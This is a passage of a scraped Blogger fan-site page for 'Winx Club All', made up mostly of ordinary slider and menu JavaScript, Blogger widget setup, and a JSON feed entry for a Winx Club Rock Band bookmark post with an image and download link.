c.smoothHeight&&f.smoothHeight(c.animationSpeed)}};a.wrapup=function(b){!s&&(!h&&(0===a.currentSlide&&(a.animatingTo===a.last&&c.animationLoop)?a.setProps(b,"jumpEnd"):a.currentSlide===a.last&&(0===a.animatingTo&&(c.animationLoop&&a.setProps(b,"jumpStart")))));a.animating=!1;a.currentSlide=a.animatingTo;c.after(a)};a.animateSlides=function(){a.animating||a.flexAnimate(a.getTarget("next"))};a.pause=function(){clearInterval(a.animatedSlides);a.playing=!1;c.pausePlay&&f.pausePlay.update("play");a.syncExists&&f.sync("pause")};a.play=function(){a.animatedSlides=setInterval(a.animateSlides,c.slideshowSpeed);a.playing=!0;c.pausePlay&&f.pausePlay.update("pause");a.syncExists&&f.sync("play")};a.canAdvance=function(b,g){var d=t?a.pagingCount-1:a.last;return g?!0:t&&(a.currentItem===a.count-1&&(0===b&&"prev"===a.direction))?!0:t&&(0===a.currentItem&&(b===a.pagingCount-1&&"next"!==a.direction))?!1:b===a.currentSlide&&!t?!1:c.animationLoop?!0:a.atEnd&&(0===a.currentSlide&&(b===d&&"next"!==a.direction))?!1:a.atEnd&&(a.currentSlide===d&&(0===b&&"next"===a.direction))?!1:!0};a.getTarget=function(b){a.direction=b;return"next"===b?a.currentSlide===a.last?0:a.currentSlide+1:0===a.currentSlide?a.last:a.currentSlide-1};a.setProps=function(b,g,d){var e,f=b?b:(a.itemW+c.itemMargin)*a.move*a.animatingTo;e=-1*function(){if(h)return"setTouch"===g?b:n&&a.animatingTo===a.last?0:n?a.limit-(a.itemW+c.itemMargin)*a.move*a.animatingTo:a.animatingTo===a.last?a.limit:f;switch(g){case"setTotal":return n?(a.count-1-a.currentSlide+a.cloneOffset)*b:(a.currentSlide+a.cloneOffset)*b;case"setTouch":return b;case"jumpEnd":return n?b:a.count*b;case"jumpStart":return n?a.count*b:b;default:return b}}()+"px";a.transitions&&(e=m?"translate3d(0,"+e+",0)":"translate3d("+e+",0,0)",d=void 0!==d?d / 1E3+"s":"0s",a.container.css("-"+a.pfx+"-transition-duration",d));a.args[a.prop]=e;(a.transitions||void 0===d)&&a.container.css(a.args)};a.setup=function(b){if(s)a.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"}),"init"===b&&(q?a.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+c.animationSpeed / 1E3+"s ease",zIndex:1}).eq(a.currentSlide).css({opacity:1,zIndex:2}):a.slides.eq(a.currentSlide).fadeIn(c.animationSpeed,c.easing)),c.smoothHeight&&f.smoothHeight();else{var g,p;"init"===b&&(a.viewport=d('<div class="'+e+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(a).append(a.container),a.cloneCount=0,a.cloneOffset=0,n&&(p=d.makeArray(a.slides).reverse(),a.slides=d(p),a.container.empty().append(a.slides)));c.animationLoop&&(!h&&(a.cloneCount=2,a.cloneOffset=1,"init"!==b&&a.container.find(".clone").remove(),a.container.append(a.slides.first().clone().addClass("clone")).prepend(a.slides.last().clone().addClass("clone"))));a.newSlides=d(c.selector,a);g=n?a.count-1-a.currentSlide+a.cloneOffset:a.currentSlide+a.cloneOffset;m&&!h?(a.container.height(200*(a.count+a.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){a.newSlides.css({display:"block"});a.doMath();a.viewport.height(a.h);a.setProps(g*a.h,"init")},"init"===b?100:0)):(a.container.width(200*(a.count+a.cloneCount)+"%"),a.setProps(g*a.computedW,"init"),setTimeout(function(){a.doMath();a.newSlides.css({width:a.computedW,"float":"left",display:"block"});c.smoothHeight&&f.smoothHeight()},"init"===b?100:0))}
h||a.slides.removeClass(e+"active-slide").eq(a.currentSlide).addClass(e+"active-slide")};a.doMath=function(){var b=a.slides.first(),d=c.itemMargin,e=c.minItems,f=c.maxItems;a.w=a.width();a.h=b.height();a.boxPadding=b.outerWidth()-b.width();h?(a.itemT=c.itemWidth+d,a.minW=e?e*a.itemT:a.w,a.maxW=f?f*a.itemT:a.w,a.itemW=a.minW>a.w?(a.w-d*e)/ e:a.maxW<a.w?(a.w-d*f)/ f:c.itemWidth>a.w?a.w:c.itemWidth,a.visible=Math.floor(a.w /(a.itemW+d)),a.move=0<c.move&&c.move<a.visible?c.move:a.visible,a.pagingCount=Math.ceil((a.count-a.visible)/ a.move+1),a.last=a.pagingCount-1,a.limit=1===a.pagingCount?0:c.itemWidth>a.w?(a.itemW+2*d)*a.count-a.w-d:(a.itemW+d)*a.count-a.w-d):(a.itemW=a.w,a.pagingCount=a.count,a.last=a.count-1);a.computedW=a.itemW-a.boxPadding};a.update=function(b,d){a.doMath();h||(b<a.currentSlide?a.currentSlide+=1:b<=a.currentSlide&&(0!==b&&(a.currentSlide-=1)),a.animatingTo=a.currentSlide);if(c.controlNav&&!a.manualControls)
if("add"===d&&!h||a.pagingCount>a.controlNav.length)f.controlNav.update("add");else if("remove"===d&&!h||a.pagingCount<a.controlNav.length)h&&(a.currentSlide>a.last&&(a.currentSlide-=1,a.animatingTo-=1)),f.controlNav.update("remove",a.last);c.directionNav&&f.directionNav.update()};a.addSlide=function(b,e){var f=d(b);a.count+=1;a.last=a.count-1;m&&n?void 0!==e?a.slides.eq(a.count-e).after(f):a.container.prepend(f):void 0!==e?a.slides.eq(e).before(f):a.container.append(f);a.update(e,"add");a.slides=d(c.selector+":not(.clone)",a);a.setup();c.added(a)};a.removeSlide=function(b){var e=isNaN(b)?a.slides.index(d(b)):b;a.count-=1;a.last=a.count-1;isNaN(b)?d(b,a.slides).remove():m&&n?a.slides.eq(a.last).remove():a.slides.eq(b).remove();a.doMath();a.update(e,"remove");a.slides=d(c.selector+":not(.clone)",a);a.setup();c.removed(a)};f.init()};d.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7E3,animationSpeed:600,initDelay:0,randomize:!1,pauseOnAction:!0,pauseOnHover:!1,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:0,maxItems:0,move:0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){}};d.fn.flexslider=function(j){void 0===j&&(j={});if("object"===typeof j)return this.each(function(){var a=d(this),c=a.find(j.selector?j.selector:".slides > li");1===c.length?(c.fadeIn(400),j.start&&j.start(a)):void 0==a.data("flexslider")&&new d.flexslider(this,j)});var l=d(this).data("flexslider");switch(j){case"play":l.play();break;case"pause":l.pause();break;case"next":l.flexAnimate(l.getTarget("next"),!0);break;case"prev":case"previous":l.flexAnimate(l.getTarget("prev"),!0);break;default:"number"===typeof j&&l.flexAnimate(j,!0)}}})(jQuery);(function(f,h,$){var a="placeholder"in h.createElement("input"),d="placeholder"in h.createElement("textarea"),i=$.fn,c=$.valHooks,k,j;if(a&&d){j=i.placeholder=function(){return this};j.input=j.textarea=true}else{j=i.placeholder=function(){var l=this;l.filter((a?"textarea":":input")+"[placeholder]").not(".placeholder").bind({"focus.placeholder":b,"blur.placeholder":e}).data("placeholder-enabled",true).trigger("blur.placeholder");return l};j.input=a;j.textarea=d;k={get:function(m){var l=$(m);return l.data("placeholder-enabled")&&l.hasClass("placeholder")?"":m.value},set:function(m,n){var l=$(m);if(!l.data("placeholder-enabled"))return m.value=n;if(n==""){m.value=n;if(m!=h.activeElement)e.call(m)}else if(l.hasClass("placeholder"))b.call(m,true,n)||(m.value=n);else m.value=n;return l}};a||(c.input=k);d||(c.textarea=k);$(function(){$(h).delegate("form","submit.placeholder",function(){var l=$(".placeholder",this).each(b);setTimeout(function(){l.each(e)},10)})});$(f).bind("beforeunload.placeholder",function(){$(".placeholder").each(function(){this.value=""})})}
function g(m){var l={},n=/^jQuery\d+$/;$.each(m.attributes,function(p,o){if(o.specified&&!n.test(o.name))l[o.name]=o.value});return l}
function b(m,n){var l=this,o=$(l);if(l.value==o.attr("placeholder")&&o.hasClass("placeholder"))
if(o.data("placeholder-password")){o=o.hide().next().show().attr("id",o.removeAttr("id").data("placeholder-id"));if(m===true)return o[0].value=n;o.focus()}else{l.value="";o.removeClass("placeholder");l==h.activeElement&&l.select()}}
function e(){var q,l=this,p=$(l),m=p,o=this.id;if(l.value==""){if(l.type=="password"){if(!p.data("placeholder-textinput")){try{q=p.clone().attr({type:"text"})}catch(n){q=$("<input>").attr($.extend(g(this),{type:"text"}))}
q.removeAttr("name").data({"placeholder-password":true,"placeholder-id":o}).bind("focus.placeholder",b);p.data({"placeholder-textinput":q,"placeholder-id":o}).before(q)}
p=p.removeAttr("id").hide().prev().attr("id",o).show()}
p.addClass("placeholder");p[0].value=p.attr("placeholder")}else p.removeClass("placeholder")}})(this,document,jQuery);var $j=jQuery.noConflict();$j(document).ready(function(){$j(".flexslider").flexslider({autoPlay:true,pauseOnAction:false,animation:"fade",start:function(a){$j(".caption_wrapper").animate({"bottom":"50px","opacity":1},500)},before:function(a){$j(".caption_wrapper").animate({"bottom":"0px","opacity":0},500)},after:function(a){$j(".caption_wrapper").animate({"bottom":"50px","opacity":1},500)}});set_slider_height();$j(window).resize(function(){set_slider_height()});function set_slider_height(){var a=parseInt($j("#homeslider ul.slides").find("li").attr("data-height"));var b;if($j(window).width()<1030)b=a*$j(window).width()/ 1030;else b=a;$j("#homeslider ul.slides").find("li").height(b)}
var c=$j("#post_grids");c.imagesLoaded(function(){c.masonry({itemSelector:".post_col"})});$j("#post_grids").masonry({itemSelector:".post_col",gutterWidth:0,columnWidth:function(a){return a / 3}});$j("#Header1_headerimg").load(function(){var a=$j(this).height();var b=a / 2-13;$j(".socials").css("padding-top",b)});$j("input, textarea").placeholder();$j("ul.sf-menu").superfish({animation:{opacity:"show"},speed:200,delay:10,animation:{opacity:"show",height:"show"}});$j("#top_menu ul.sf-menu").mobileMenu({defaultText:"Menu",className:"select_menu",subMenuDash:"&ndash;"});$j("select.select_menu").each(function(){var a=$j(this).attr("title");if($j("option:selected",this).val()!="")a=jQuery("option:selected",this).text();$j(this).css({"z-index":10,"opacity":0,"-khtml-appearance":"none"}).after('<span class="nav_select">'+a+'<span class="menu_icon_wrapper"><span class="menu_icon"></span></span></span>').change(function(){val=$jj("option:selected",this).text();$j(this).next().text(val)})});$j(".search_btn").click(function(){$j(this).toggleClass("close");$j(".search_box").toggleClass("show");$j(".sf-menu").toggleClass("hide")})});
//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6hJpzw5nG6zYbj5r80eJQoO4gg5A:1769129727821';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d52888554020847411','//www.winxcluball.com/2015/03/book-marck-winx-club-rock-band.html','52888554020847411');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '52888554020847411', 'title': 'Winx Club All', 'url': 'https://www.winxcluball.com/2015/03/book-marck-winx-club-rock-band.html', 'canonicalUrl': 'https://www.winxcluball.com/2015/03/book-marck-winx-club-rock-band.html', 'homepageUrl': 'https://www.winxcluball.com/', 'searchUrl': 'https://www.winxcluball.com/search', 'canonicalHomepageUrl': 'https://www.winxcluball.com/', 'blogspotFaviconUrl': 'https://www.winxcluball.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Winx Club All - Atom\x22 href\x3d\x22https://www.winxcluball.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Winx Club All - RSS\x22 href\x3d\x22https://www.winxcluball.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Winx Club All - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/52888554020847411/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Winx Club All - Atom\x22 href\x3d\x22https://www.winxcluball.com/feeds/7728180202555592354/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '7728180202555592354', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7l2VQ2BWx_5ZsaIHfE5Gbyabebnluu1cqWBtwoJiWBuHYgnLV8yWF6hZKqGT9_kL3vw___R4LVY0yrI2oDPfgy0bNis0PujYEgp270qmrDtwr0ze66TFlzLauEm89ahfs8dOtGg4F0g/s72-c/marca+paginas+winx+rock+band+by+winxcluball.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7l2VQ2BWx_5ZsaIHfE5Gbyabebnluu1cqWBtwoJiWBuHYgnLV8yWF6hZKqGT9_kL3vw___R4LVY0yrI2oDPfgy0bNis0PujYEgp270qmrDtwr0ze66TFlzLauEm89ahfs8dOtGg4F0g/s1600/marca+paginas+winx+rock+band+by+winxcluball.png', 'pageName': 'Book Marck Winx Club Rock Band', 'pageTitle': 'Winx Club All: Book Marck Winx Club Rock Band', 'metaDescription': 'Book Marck Winx Club Rock Band'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Book Marck Winx Club Rock Band', 'description': 'Book Marck Winx Club Rock Band', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7l2VQ2BWx_5ZsaIHfE5Gbyabebnluu1cqWBtwoJiWBuHYgnLV8yWF6hZKqGT9_kL3vw___R4LVY0yrI2oDPfgy0bNis0PujYEgp270qmrDtwr0ze66TFlzLauEm89ahfs8dOtGg4F0g/s1600/marca+paginas+winx+rock+band+by+winxcluball.png', 'url': 'https://www.winxcluball.com/2015/03/book-marck-winx-club-rock-band.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7728180202555592354}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Total Views', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': false, 'statsUrl': '//www.winxcluball.com/b/stats?style\x3dWHITE_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmDj0JjTyWnF9O3hDzVerli5mGk7_cN351-c2VHaU0D_9utygleyGLH_OPq0zDP7Q6x6YbMvdEsviq4VCXDm69b0mZytPA'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar', document.getElementById('Profile1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.winxcluball.com/b/stats?style=WHITE_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmDj0JjTyWnF9O3hDzVerli5mGk7_cN351-c2VHaU0D_9utygleyGLH_OPq0zDP7Q6x6YbMvdEsviq4VCXDm69b0mZytPA
body_size: 46
content:
{"total":15378816,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#ffffff"},"series":[{"areaOpacity":0.3,"color":"#fff"}]},"sparklineData":[[0,33],[1,52],[2,54],[3,44],[4,45],[5,50],[6,48],[7,71],[8,52],[9,50],[10,69],[11,100],[12,49],[13,56],[14,66],[15,64],[16,72],[17,55],[18,61],[19,70],[20,92],[21,54],[22,56],[23,83],[24,82],[25,48],[26,46],[27,69],[28,66],[29,3]],"nextTickMs":57142}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.winxcluball.com/feeds/posts/default/-/Winx%20Rock%20Band?alt=json-in-script&callback=related_results_labels
body_size: 26262
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-52888554020847411"},"updated":{"$t":"2025-12-30T08:57:22.764+01:00"},"category":[{"term":"Productos Winx"},{"term":"5º Temporada"},{"term":"Regalos de seguidores"},{"term":"Noticias pagina oficial winx club"},{"term":"Revistas Winx Club"},{"term":"4º temporada"},{"term":"Nickelodeon"},{"term":"Noticias sobre Winx Club All"},{"term":"Winx Sirenix"},{"term":"6º Temporada"},{"term":"Eventos y concursos Winx"},{"term":"Review de Winx Club All"},{"term":"Winx Harmonix"},{"term":"Pop Pixie"},{"term":"Winx believix"},{"term":"Winx Fairy Couture"},{"term":"Libros Winx"},{"term":"Personajes especiales"},{"term":"7º Temporada"},{"term":"Winx club aventura magica"},{"term":"3º Temporada"},{"term":"Especiales de Nick"},{"term":"Rainbow Magicland"},{"term":"8º Temporada"},{"term":"Winx Club WOW: World of Winx"},{"term":"Concurso Winx Club All: \"Winx Fairy Couture\""},{"term":"Concurso 'Winx Club All: Imagina ser un hada Sirenix'"},{"term":"1º Temporada"},{"term":"3º Pelicula"},{"term":"Concurso 'Winx Club All: Imagina ser diseñadora de moda'"},{"term":"Winx Trendy"},{"term":"Winx club y el secreto del reino perdido"},{"term":"Bocetos Winx"},{"term":"2º Temporada"},{"term":"Winx club in concert"},{"term":"Winx Bloomix"},{"term":"Winx enchantix"},{"term":"App Winx Fairy School"},{"term":"Canciones Winx Club"},{"term":"Enemigos"},{"term":"Especialistas"},{"term":"HalloWinx"},{"term":"concurso Winx Club All: \"Demuestra cuanto sabes de la 5º temporada\""},{"term":"App Winx Sirenix Power"},{"term":"Concurso Winx Club All \"Magical Story\""},{"term":"Winx Marineras"},{"term":"z"},{"term":"Winx Butterflix"},{"term":"Concurso Winx Club All: \"Winx Fairy Dream\""},{"term":"Winx Disco"},{"term":"Wallpaper"},{"term":"Winx Love and Pet"},{"term":"Entrevistas a Winx Club All"},{"term":"Winx sophix"},{"term":"Concurso 'Winx Club All y Pretty Contest'"},{"term":"Magic Winx"},{"term":"Roxy"},{"term":"App Winx Club: Alfea Butterflix Adventures"},{"term":"Winx Club WOW: World of Winx 2"},{"term":"Concurso 'Playwinxclub: Magic Friendship Cards'"},{"term":"Winx Mythix"},{"term":"Winx School"},{"term":"Winx Club Saving Alfea"},{"term":"Lugares de Magics"},{"term":"Winx Cafe"},{"term":"Winx Club Worldwide Reunion"},{"term":"Live Action"},{"term":"Nick 3º temporada"},{"term":"Winx Safari"},{"term":"App Winx Bloomix Quest"},{"term":"Winx Rock Band"},{"term":"Winx Tynix"},{"term":"Revista Winx Club 3D"},{"term":"Winx bailarinas"},{"term":"Winx vaqueras"},{"term":"10º Aniversario Winx Club"},{"term":"Trajes Winx con la misma pose"},{"term":"Winx Games"},{"term":"Winx on ice"},{"term":"App Winx Club Mystery of the Abyss"},{"term":"Winx Club Worldwide Reunion 2"},{"term":"Winx lovix"},{"term":"Voces de las Winx"},{"term":"Winx Frutti music"},{"term":"15 YEARS OF WINX"},{"term":"Nick juego 'Dress Me Up'"},{"term":"Winx Cosmix"},{"term":"Winx Flower Princess"},{"term":"Winx charmix"},{"term":"Winx navideñas"},{"term":"3º Aniversario de Winx Club All"},{"term":"Dreamix"},{"term":"Nick juego 'Word of Winx'"},{"term":"Winx chibi"},{"term":"Daphne"},{"term":"Winx pijama"},{"term":"Winx sirenas"},{"term":"Comics"},{"term":"Winx Gardenia"},{"term":"Winx club summer"},{"term":"Winx princesas"},{"term":"Revista Fans de Winx Club All"},{"term":"Fairy Animals"},{"term":"Onyrix"},{"term":"Winx Musical Show"},{"term":"Winx invierno"},{"term":"App Winx Club Rocks the World"},{"term":"Imagenes videojuegos Winx Club"},{"term":"1º aniversario de Winx Club All"},{"term":"App WinxNews!!"},{"term":"Concurso Winx Club All \"Roxy's Fairy Animal\""},{"term":"Winx Avatar Story"},{"term":"Nick juego 'My Fairy Pet'"},{"term":"Ricette a Colori"},{"term":"4º Aniversario Winx Club All"},{"term":"App Winx Club Party"},{"term":"App Winx Fairy Artist"},{"term":"Manualidades de seguidores"},{"term":"Nick juego 'Do you Believix?"},{"term":"Nick juego 'Winx Bloomix Battle'"},{"term":"Premios a Winx Club All"},{"term":"Winx Friends 4ever"},{"term":"9º Temporada"},{"term":"App Winx Mythix Fashion Wings"},{"term":"App Winx Regal Fairy"},{"term":"Colaboraciones"},{"term":"Concurso \"Fans de Winx Club All: Magazine Cover\""},{"term":"Juego 'Bollabie Game'"},{"term":"Moda\u0026Magia Álbum"},{"term":"Sorteo Navideño"},{"term":"Winx Club PC Game"},{"term":"Winx Summer Camp"},{"term":"2º Aniversario Winx Club All"},{"term":"4º Pelicula"},{"term":"App Winx Card Game"},{"term":"App Winx Photo Magic"},{"term":"App Winx Sirenix Magic Oceans"},{"term":"App World of Winx Dress Up"},{"term":"Concurso \"Fans de Winx Club All: Funny Pets\""},{"term":"Concurso 'Winx Club All: ¿Como nos conociste?"},{"term":"Juego 'Fairy Pretty Harmonix'"},{"term":"Juego 'Harmonix Mission'"},{"term":"Nick juego 'Dress Me Up Too'"},{"term":"Nick juego 'Harmonix Heroines'"},{"term":"Nick juego 'Let your Wings Shine'"},{"term":"Nick juego 'Love and Pet'"},{"term":"Nick juego 'Magical Adventure'"},{"term":"Nick juego 'Make Over Magic'"},{"term":"Nick juego 'Sirenix Surfers'"},{"term":"Nick juego 'Winx Magic Mayhem'"},{"term":"Resumen de la serie"},{"term":"Winx Reboot"}],"title":{"type":"text","$t":"Winx Club All"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.winxcluball.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/-\/Winx+Rock+Band?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/search\/label\/Winx%20Rock%20Band"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"21"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-7728180202555592354"},"published":{"$t":"2015-03-28T17:30:00.000+01:00"},"updated":{"$t":"2015-03-28T17:30:00.130+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Rock Band"}],"title":{"type":"text","$t":"Book Marck Winx Club Rock Band"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7l2VQ2BWx_5ZsaIHfE5Gbyabebnluu1cqWBtwoJiWBuHYgnLV8yWF6hZKqGT9_kL3vw___R4LVY0yrI2oDPfgy0bNis0PujYEgp270qmrDtwr0ze66TFlzLauEm89ahfs8dOtGg4F0g\/s1600\/marca+paginas+winx+rock+band+by+winxcluball.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7l2VQ2BWx_5ZsaIHfE5Gbyabebnluu1cqWBtwoJiWBuHYgnLV8yWF6hZKqGT9_kL3vw___R4LVY0yrI2oDPfgy0bNis0PujYEgp270qmrDtwr0ze66TFlzLauEm89ahfs8dOtGg4F0g\/s1600\/marca+paginas+winx+rock+band+by+winxcluball.png\" height=\"640\" width=\"276\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/vk.com\/doc195164561_377503441?hash=c2a87529f06428187e\u0026amp;dl=d8ede8c3f5bf5a155c\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta; font-size: large;\"\u003E\u003Cb\u003EDownload\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7728180202555592354"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7728180202555592354"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2015\/03\/book-marck-winx-club-rock-band.html","title":"Book Marck Winx Club Rock Band"}],"author":[{"name":{"$t":"Winx Club 